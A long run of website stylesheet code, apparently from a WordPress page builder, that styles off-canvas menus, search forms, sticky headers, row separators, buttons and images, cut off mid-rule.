.pp-off-canvas-menu.pp-menu-right {transition-duration: 0.5s;}.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .pp-toggle-arrows .pp-menu-toggle:before,.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .pp-toggle-none .pp-menu-toggle:before,.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .pp-toggle-arrows .sub-menu .pp-menu-toggle:before,.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .pp-toggle-none .sub-menu .pp-menu-toggle:before {border-color: #333333;}.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .pp-toggle-arrows li:hover .pp-menu-toggle:before,.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .pp-toggle-none li:hover .pp-menu-toggle:before,.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .pp-toggle-arrows li a:hover .pp-menu-toggle:before,.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .pp-toggle-none li a:hover .pp-menu-toggle:before,.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .pp-toggle-arrows li a:focus .pp-menu-toggle:before,.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .pp-toggle-none li a:focus .pp-menu-toggle:before,.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .pp-toggle-arrows .sub-menu li:hover .pp-menu-toggle:before,.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .pp-toggle-none .sub-menu li:hover .pp-menu-toggle:before,.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .pp-toggle-arrows .sub-menu li a:hover .pp-menu-toggle:before,.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .pp-toggle-none .sub-menu li a:hover .pp-menu-toggle:before,.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .pp-toggle-arrows .sub-menu li a:focus .pp-menu-toggle:before,.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .pp-toggle-none .sub-menu li a:focus .pp-menu-toggle:before,.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .pp-toggle-arrows .pp-has-submenu-container.focus .pp-menu-toggle:before,.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .pp-toggle-arrows li.pp-active > .pp-has-submenu-container .pp-menu-toggle:before,.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .menu li a:focus .pp-menu-toggle:before {border-color: #e2231a;}.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .pp-toggle-arrows .pp-menu-toggle {width: 24px;height: 23px;}@media ( max-width: 768px ) {.fl-node-611a9a40e1013 .pp-advanced-menu.pp-menu-default {display: none;}}@media ( max-width: 1024px ) {html.pp-off-canvas-menu-open {overflow: hidden !important;}}@media only screen and (max-width: 1200px) {}@media only screen and (max-width: 768px) {.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .pp-toggle-arrows .pp-has-submenu-container > a > span,.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .pp-toggle-plus .pp-has-submenu-container > a > span {padding-right: 0;padding-left: 28px;}.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .pp-toggle-arrows .pp-menu-toggle {right: 0;left: 28px;}}@media only screen and (max-width: 480px) {}.fl-node-611a9a40e1013 .pp-advanced-menu {text-align: right;}.fl-node-611a9a40e1013 .pp-advanced-menu .menu > li {margin-bottom: 5px;}.fl-node-611a9a40e1013 .pp-advanced-menu .menu a {font-weight: 700;font-size: 14px;text-transform: uppercase;}.fl-node-611a9a40e1013 .pp-advanced-menu .menu > li > a, .fl-node-611a9a40e1013 .pp-advanced-menu .menu > li > .pp-has-submenu-container > a {border-style: solid;border-width: 0;background-clip: border-box;padding-top: 10px;padding-right: 10px;padding-bottom: 5px;padding-left: 10px;}.fl-node-611a9a40e1013 .pp-advanced-menu .sub-menu {border-top-width: 0px;border-right-width: 0px;border-bottom-width: 0px;border-left-width: 0px;box-shadow: 2px 2px 2px 1px rgba(0, 0, 0, 0.3);}.fl-node-611a9a40e1013 .pp-advanced-menu .menu .sub-menu a {font-size: 14px;text-transform: uppercase;}.fl-node-611a9a40e1013 .pp-advanced-menu .sub-menu > li > a, .fl-node-611a9a40e1013 .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {padding-top: 10px;padding-right: 15px;padding-bottom: 10px;padding-left: 15px;}.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .menu {padding-top: 50px;padding-right: 30px;padding-bottom: 30px;padding-left: 30px;}.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .menu li a, .fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .menu li .pp-has-submenu-container a {border-top-width: 0px;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .sub-menu > li > a, .fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .sub-menu > li > .pp-has-submenu-container > a {padding-top: 10px;padding-right: 15px;padding-bottom: 10px;padding-left: 15px;}@media(max-width: 768px) {.fl-node-611a9a40e1013 .pp-advanced-menu {text-align: right;}} .fl-node-611a9a40e1013 > .fl-module-content {margin-top:5px;margin-bottom:5px;}.fl-builder-content .fl-rich-text strong {font-weight: bold;}.fl-module.fl-rich-text p:last-child {margin-bottom: 0;}.fl-builder-edit .fl-module.fl-rich-text p:not(:has(~ *:not(.fl-block-overlay))) {margin-bottom: 0;}.fl-builder-content .fl-node-611c562ed46ca .fl-rich-text, .fl-builder-content .fl-node-611c562ed46ca .fl-rich-text *:not(b, strong) {text-align: right;}@media ( max-width: 480px ) { .fl-node-611c562ed46ca.fl-module > .fl-module-content {margin-top:10px;}}.pp-search-form {display: block;-webkit-transition: 0.2s;-o-transition: 0.2s;transition: 0.2s;}.pp-screen-reader-text {position: absolute;top: -10000em;width: 1px;height: 1px;margin: -1px;padding: 0;overflow: hidden;clip: rect(0, 0, 0, 0);border: 0;}.pp-search-form input[type="search"],.pp-search-form button {margin: 0;border: 0;padding: 0;display: inline-block;vertical-align: middle;white-space: normal;background: none;line-height: 1;min-width: 0;font-size: 15px;-webkit-appearance: none;-moz-appearance: none;}.pp-search-form button:hover {border: 0;}.pp-search-form input[type="search"]:focus,.pp-search-form button:focus {outline: 0;color: inherit;}.pp-search-form input[type="search"]:focus {background: none;background-color: transparent;border: 0;}.pp-search-form input[type="search"] {padding: 10px;}.pp-search-form button {background-color: #aaa;font-size: 16px;color: #fff;border-radius: 0;}.pp-search-form button[type="submit"] {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none;}.pp-search-form__input {flex-basis: 100%;color: #555;transition: color 0.2s;}.pp-search-form__input::-webkit-input-placeholder {color: inherit;font-family: inherit;opacity: 0.6;}.pp-search-form__input:-ms-input-placeholder {color: inherit;font-family: inherit;opacity: 0.6;}.pp-search-form__input::-moz-placeholder {color: inherit;font-family: inherit;opacity: 0.6;}.pp-search-form__input:-moz-placeholder {color: inherit;font-family: inherit;opacity: 0.6;}.pp-search-form__input::placeholder {color: inherit;font-family: inherit;opacity: 0.6;}.pp-search-form__container {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-transition: 0.2s;-o-transition: 0.2s;transition: 0.2s;overflow: hidden;border: 0 solid transparent;min-height: 50px;}.pp-search-form--style-minimal .pp-search-form__icon {opacity: 0.6;display: flex;align-items: center;justify-content: flex-end;color: #555;}.pp-search-form-wrap:not(.pp-search-form--style-full_screen) .pp-search-form__container:not(.pp-search-form--lightbox) {background: #eee;}.pp-search-form-wrap.pp-search-form--style-full_screen .pp-search-form__container:not(.pp-search-form--lightbox) {overflow: hidden;opacity: 0;-webkit-transform: scale(0);-ms-transform: scale(0);transform: scale(0);}.pp-search-form-wrap.pp-search-form--style-full_screen .pp-search-form__container {-webkit-transition: 0.3s;-o-transition: 0.3s;transition: 0.3s;-webkit-box-align: center;-webkit-align-items: center;-ms-flex-align: center;align-items: center;position: fixed;z-index: 9998;top: 0;left: 0;right: 0;bottom: 0;height: 100vh;padding: 0 15%;background-color: rgba(0, 0, 0, 0.8);}.pp-search-form-wrap.pp-search-form--style-full_screen .pp-search-form input[type="search"].pp-search-form__input {font-size: 30px;text-align: center;border-style: solid;border-width: 0 0 1px 0;border-color: #fff;line-height: 1.5;color: #fff;border-radius: 0;}.pp-search-form--style-full_screen .pp-search-form__toggle {display: inline-block;cursor: pointer;vertical-align: middle;color: #333;}.pp-search-form--style-full_screen .pp-search-form__toggle i {position: relative;display: block;border: solid 0;-webkit-transition: 0.2s;-o-transition: 0.2s;transition: 0.2s;width: 33px;height: 33px;background-color: rgba(0, 0, 0, 0.05);border-radius: 3px;}.pp-search-form--style-full_screen .pp-search-form__toggle i:before {position: absolute;left: 50%;top: 50%;-webkit-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%);font-size: 0.55em;}.pp-search-form__submit {color: #fff;-webkit-transition: color 0.2s, background 0.2s;-o-transition: color 0.2s, background 0.2s;transition: color 0.2s, background 0.2s;}.pp-search-form--button-type-text .pp-search-form__submit {-webkit-flex-shrink: 0;-ms-flex-negative: 0;flex-shrink: 0;}.pp-search-form--lightbox-close {color: #eaeaea;-webkit-transition: all 0.5s;-o-transition: all 0.5s;transition: all 0.5s;opacity: 1;cursor: pointer;position: absolute;top: 30px;right: 30px;font-size: 25px;line-height: 1;padding: 5px;z-index: 2;}.pp-search-form--lightbox-close svg {stroke: #fff;stroke-width: 3px;width: 30px;height: 30px;}.fl-node-6139d039307d0 .pp-search-form-wrap:not(.pp-search-form--style-full_screen) .pp-search-form__container:not(.pp-search-form--lightbox) {background-color: #ffffff;}.fl-node-6139d039307d0 .pp-search-form-wrap:not(.pp-search-form--style-full_screen) .pp-search-form--focus .pp-search-form__container:not(.pp-search-form--lightbox) {}.fl-node-6139d039307d0 .pp-search-form-wrap.pp-search-form--style-full_screen .pp-search-form__container {}.fl-node-6139d039307d0 .pp-search-form-wrap.pp-search-form--style-full_screen .pp-search-form--focus input[type="search"].pp-search-form__input {}.fl-node-6139d039307d0 .pp-search-form__icon {padding-left: calc( 40px / 3 );}.fl-node-6139d039307d0 .pp-search-form__input,.fl-node-6139d039307d0 .pp-search-form-wrap.pp-search-form--style-full_screen input[type="search"].pp-search-form__input {color: #ffffff;}.fl-node-6139d039307d0 .pp-search-form--focus input[type="search"].pp-search-form__input,.fl-node-6139d039307d0 .pp-search-form-wrap.pp-search-form--style-full_screen .pp-search-form--focus input[type="search"].pp-search-form__input {}.fl-node-6139d039307d0 .pp-search-form--lightbox-close {color: #ffffff;}.fl-node-6139d039307d0 .pp-search-form--lightbox-close svg {stroke: #ffffff;}.fl-node-6139d039307d0 .pp-search-form__submit {}.fl-node-6139d039307d0 .pp-search-form__submit:hover {}.fl-node-6139d039307d0 .pp-search-form--style-full_screen .pp-search-form {text-align: center;}.fl-node-6139d039307d0 .pp-search-form__toggle i {--toggle-icon-size: calc( 30em / 100 );font-size:50px;width:50px;height:50px;}.fl-node-6139d039307d0 .pp-search-form__toggle:hover i {}.fl-node-6139d039307d0 .pp-search-form__toggle i:before {font-size: var(--toggle-icon-size);}.fl-node-6139d039307d0 .pp-search-form__container {min-height: 40px;}.fl-node-6139d039307d0 .pp-search-form--button-type-icon .pp-search-form__submit {font-size: 16px;}.fl-node-6139d039307d0 input[type='search'].pp-search-form__input, .fl-node-6139d039307d0 .pp-search-form--button-type-text .pp-search-form__submit {padding-left: calc( 40px / 3 );padding-right: calc( 40px / 3 );}.fl-node-6139d039307d0 input[type='search'].pp-search-form__input {min-height: 50px;}.fl-node-6139d039307d0 .pp-search-form__container:not(.pp-search-form--lightbox), .fl-node-6139d039307d0 .pp-search-form-wrap.pp-search-form--style-full_screen input[type='search'].pp-search-form__input {border-top-left-radius: 3px;border-top-right-radius: 3px;border-bottom-left-radius: 3px;border-bottom-right-radius: 3px;}.fl-node-6139d039307d0 .pp-search-form-wrap:not(.pp-search-form--style-full_screen) .pp-search-form__input {min-height: 40px;max-height: 40px;}.fl-node-6139d039307d0 .pp-search-form__submit {min-width: calc( 1 * 40px );}.fl-node-6139d0d26b208 .pp-search-form-wrap:not(.pp-search-form--style-full_screen) .pp-search-form__container:not(.pp-search-form--lightbox) {background-color: #ffffff;}.fl-node-6139d0d26b208 .pp-search-form-wrap:not(.pp-search-form--style-full_screen) .pp-search-form--focus .pp-search-form__container:not(.pp-search-form--lightbox) {}.fl-node-6139d0d26b208 .pp-search-form-wrap.pp-search-form--style-full_screen .pp-search-form__container {}.fl-node-6139d0d26b208 .pp-search-form-wrap.pp-search-form--style-full_screen .pp-search-form--focus input[type="search"].pp-search-form__input {}.fl-node-6139d0d26b208 .pp-search-form__icon {padding-left: calc( 40px / 3 );}.fl-node-6139d0d26b208 .pp-search-form__input,.fl-node-6139d0d26b208 .pp-search-form-wrap.pp-search-form--style-full_screen input[type="search"].pp-search-form__input {color: #000000;}.fl-node-6139d0d26b208 .pp-search-form--focus input[type="search"].pp-search-form__input,.fl-node-6139d0d26b208 .pp-search-form-wrap.pp-search-form--style-full_screen .pp-search-form--focus input[type="search"].pp-search-form__input {}.fl-node-6139d0d26b208 .pp-search-form--lightbox-close {color: #000000;}.fl-node-6139d0d26b208 .pp-search-form--lightbox-close svg {stroke: #000000;}.fl-node-6139d0d26b208 .pp-search-form__submit {}.fl-node-6139d0d26b208 .pp-search-form__submit:hover {}.fl-node-6139d0d26b208 .pp-search-form--style-full_screen .pp-search-form {text-align: center;}.fl-node-6139d0d26b208 .pp-search-form__toggle i {font-size:50px;width:50px;height:50px;}.fl-node-6139d0d26b208 .pp-search-form__toggle:hover i {}.fl-node-6139d0d26b208 .pp-search-form__toggle i:before {}.fl-node-6139d0d26b208 .pp-search-form__container {min-height: 40px;}.fl-node-6139d0d26b208 .pp-search-form--button-type-icon .pp-search-form__submit {font-size: 16px;}.fl-node-6139d0d26b208 input[type='search'].pp-search-form__input, .fl-node-6139d0d26b208 .pp-search-form--button-type-text .pp-search-form__submit {padding-left: calc( 40px / 3 );padding-right: calc( 40px / 3 );}.fl-node-6139d0d26b208 input[type='search'].pp-search-form__input {min-height: 50px;}.fl-node-6139d0d26b208 .pp-search-form__container:not(.pp-search-form--lightbox), .fl-node-6139d0d26b208 .pp-search-form-wrap.pp-search-form--style-full_screen input[type='search'].pp-search-form__input {border-top-left-radius: 3px;border-top-right-radius: 3px;border-bottom-left-radius: 3px;border-bottom-right-radius: 3px;}.fl-node-6139d0d26b208 .pp-search-form-wrap:not(.pp-search-form--style-full_screen) .pp-search-form__input {min-height: 40px;max-height: 40px;}.fl-node-6139d0d26b208 .pp-search-form__submit {min-width: calc( 1 * 40px );}div#head4header .fl-row-content-wrap {box-shadow: 0 0 5px #333;} #head4search .dgwt-wcas-search-input { height: 30px; } #head4search .dgwt-wcas-search-wrapp { min-width: 100%; } #head4search .dgwt-wcas-no-submit .dgwt-wcas-ico-loupe { left: 10px; max-height: 15px; }div#head4cart .wpmenucart-shortcode.hover { font-size: 16px; } .woocommerce .woocommerce-error, .woocommerce-page .woocommerce-error, .fl-theme-builder-woo-notices, .woocommerce-message{ max-width: 100%;position: fixed;top: 20%;right: 0;z-index: 999;padding: 20px;}ul #head4menu ul.scroll{max-height: 135px;overflow-y: auto;overflow-x: hidden;}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {position: fixed;width: 100%;z-index: 100;}.fl-theme-builder-flyout-menu-push-left .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {left: auto !important;transition: left 0.2s !important;}.fl-theme-builder-flyout-menu-push-right .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {right: auto !important;transition: right 0.2s !important;}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky .fl-menu .fl-menu-mobile-opacity {height: 100vh;width: 100vw;}.fl-builder-content[data-type="header"]:not([data-overlay="1"]).fl-theme-builder-header-sticky .fl-menu-mobile-flyout {top: 0px;}.fl-theme-builder-flyout-menu-active body {margin-left: 0px !important;margin-right: 0px !important;}.fl-theme-builder-has-flyout-menu, .fl-theme-builder-has-flyout-menu body {overflow-x: hidden;}.fl-theme-builder-flyout-menu-push-right {right: 0px;transition: right 0.2s ease-in-out;}.fl-theme-builder-flyout-menu-push-left {left: 0px;transition: left 0.2s ease-in-out;}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-right {position: relative;right: 250px;}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-left {position: relative;left: 250px;}.fl-theme-builder-flyout-menu-active .fl-builder-content[data-type="header"] .fl-menu-disable-transition {transition: none;}.fl-builder-content[data-shrink="1"] .fl-row-content-wrap,.fl-builder-content[data-shrink="1"] .fl-col-content,.fl-builder-content[data-shrink="1"] .fl-module-content,.fl-builder-content[data-shrink="1"] img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-shrink="1"] img {width: auto;}.fl-builder-content[data-shrink="1"] img.fl-photo-img {width: auto;height: auto;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-row-content-wrap {margin-bottom: 0;margin-top: 0;}.fl-theme-builder-header-shrink-row-bottom.fl-row-content-wrap {padding-bottom: 5px;}.fl-theme-builder-header-shrink-row-top.fl-row-content-wrap {padding-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-col-content {margin-bottom: 0;margin-top: 0;padding-bottom: 0;padding-top: 0;}.fl-theme-builder-header-shrink-module-bottom.fl-module-content {margin-bottom: 5px;}.fl-theme-builder-header-shrink-module-top.fl-module-content {margin-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-sticky):not(.fl-builder-content-editing) {position: absolute;width: 100%;z-index: 100;}.fl-builder-edit body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"] {display: none;}body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-row-content-wrap,body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-col-content {background: transparent;}.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {-webkit-justify-content: flex-end;justify-content: flex-end;-webkit-box-align: end; -webkit-box-pack: end;-ms-flex-pack: end;}.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6 {margin: 0;clear: both;}.fl-module-content a,.fl-module-content a:hover,.fl-module-content a:focus {text-decoration: none;}.uabb-row-separator {position: absolute;width: 100%;left: 0;}.uabb-top-row-separator {top: 0;bottom: auto}.uabb-bottom-row-separator {top: auto;bottom: 0;}.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}@media (max-width: 992px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row {display: block !important;}}@media (max-width: 768px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: block !important;}}.fl-responsive-preview-content .fl-builder-content-editing {overflow-x: hidden;overflow-y: visible;}.uabb-row-separator svg {width: 100%;}.uabb-top-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;top: -1px;bottom: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;bottom: -1px;top: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator {bottom: 0;}.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator {top: 0;}.uabb-bottom-row-separator.uabb-svg-triangle svg,.uabb-bottom-row-separator.uabb-xlarge-triangle svg,.uabb-top-row-separator.uabb-xlarge-triangle-left svg,.uabb-bottom-row-separator.uabb-svg-circle svg,.uabb-top-row-separator.uabb-slime-separator svg,.uabb-top-row-separator.uabb-grass-separator svg,.uabb-top-row-separator.uabb-grass-bend-separator svg,.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,.uabb-top-row-separator.uabb-wave-slide-separator svg,.uabb-top-row-separator.uabb-pine-tree-separator svg,.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,.uabb-bottom-row-separator.uabb-stamp-separator svg,.uabb-bottom-row-separator.uabb-xlarge-circle svg,.uabb-top-row-separator.uabb-wave-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: scale(1) scaleY(-1) translateX(-50%); -moz-transform: scale(1) scaleY(-1) translateX(-50%);-ms-transform: scale(1) scaleY(-1) translateX(-50%); -o-transform: scale(1) scaleY(-1) translateX(-50%);transform: scale(1) scaleY(-1) translateX(-50%);}.uabb-top-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scale(1); -moz-transform: translateX(-50%) scale(1);-ms-transform: translateX(-50%) scale(1); -o-transform: translateX(-50%) scale(1);transform: translateX(-50%) scale(1);}.uabb-top-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-curve-up-separator svg {left: 50%; -webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-top-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-top-row-separator.uabb-tilt-right-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%); -moz-transform: translateX(-50%);-ms-transform: translateX(-50%); -o-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-tilt-right-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator,.uabb-top-row-separator.uabb-tilt-right-separator {top: 0;}.uabb-bottom-row-separator.uabb-tilt-left-separator,.uabb-bottom-row-separator.uabb-tilt-right-separator {bottom: 0;}.uabb-top-row-separator.uabb-arrow-outward-separator svg,.uabb-top-row-separator.uabb-arrow-inward-separator svg,.uabb-top-row-separator.uabb-cloud-separator svg,.uabb-top-row-separator.uabb-multi-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-multi-triangle svg {bottom: -2px;}.uabb-row-separator.uabb-round-split:after,.uabb-row-separator.uabb-round-split:before {left: 0;width: 50%;background: inherit inherit/inherit inherit inherit inherit;content: '';position: absolute}.uabb-button-wrap a,.uabb-button-wrap a:visited {display: inline-block;font-size: 16px;line-height: 18px;text-decoration: none;text-shadow: none;}.fl-builder-content .uabb-button:hover {text-decoration: none;}.fl-builder-content .uabb-button-width-full .uabb-button {display: block;text-align: center;}.uabb-button-width-custom .uabb-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .uabb-button-left {text-align: left;}.fl-builder-content .uabb-button-center {text-align: center;}.fl-builder-content .uabb-infobox .uabb-button-center,.fl-builder-content .uabb-modal-action-wrap .uabb-button-center,.fl-builder-content .uabb-ultb3-box .uabb-button-center,.fl-builder-content .uabb-slide-down .uabb-button-center,.fl-builder-content .uabb-blog-post-content .uabb-button-center,.fl-builder-content .uabb-cta-wrap .uabb-button-center,.fl-builder-content .fl-module-uabb-off-canvas .uabb-button-wrap .uabb-button-center{text-align: inherit;}.fl-builder-content .uabb-button-right {text-align: right;}.fl-builder-content .uabb-button i,.fl-builder-content .uabb-button i:before {font-size: 1em;height: 1em;line-height: 1em;width: 1em;}.uabb-button .uabb-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-button .uabb-button-icon-before {margin-left: 0;margin-right: 8px;}.uabb-button .uabb-button-icon-no-text {margin: 0;}.uabb-button-has-icon .uabb-button-text {vertical-align: middle;}.uabb-icon-wrap {display: inline-block;}.uabb-icon a {text-decoration: none;}.uabb-icon i {display: block;}.uabb-icon i:before {border: none !important;background: none !important;}.uabb-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.uabb-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.uabb-icon-text a {text-decoration: none;}.uabb-photo {line-height: 0;position: relative;z-index: 2;}.uabb-photo-align-left {text-align: left;}.uabb-photo-align-center {text-align: center;}.uabb-photo-align-right {text-align: right;}.uabb-photo-content {border-radius: 0;display: inline-block;line-height: 0;position: relative;max-width: 100%;overflow: hidden;}.uabb-photo-content img {border-radius: inherit;display: inline;height: auto;max-width: 100%;width: auto;}.fl-builder-content .uabb-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-photo-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}.uabb-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.uabb-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;visibility: hidden;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:visibility 200ms linear;-moz-transition:visibility 200ms linear;transition:visibility 200ms linear;}.uabb-photo-content:hover .uabb-photo-caption-hover {opacity: 100;visibility: visible;}.uabb-active-btn {background: #1e8cbe;border-color: #0074a2;-webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.6);box-shadow: inset 0 1px 0 rgba(120,200,230,.6);color: white;}.fl-builder-bar .fl-builder-add-content-button {display: block !important;opacity: 1 !important;}.uabb-imgicon-wrap .uabb-icon {display: block;}.uabb-imgicon-wrap .uabb-icon i{float: none;}.uabb-imgicon-wrap .uabb-image {line-height: 0;position: relative;}.uabb-imgicon-wrap .uabb-image-align-left {text-align: left;}.uabb-imgicon-wrap .uabb-image-align-center {text-align: center;}.uabb-imgicon-wrap .uabb-image-align-right {text-align: right;}.uabb-imgicon-wrap .uabb-image-content {display: inline-block;border-radius: 0;line-height: 0;position: relative;max-width: 100%;}.uabb-imgicon-wrap .uabb-image-content img {display: inline;height: auto !important;max-width: 100%;width: auto;border-radius: inherit;box-shadow: none;box-sizing: content-box;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited 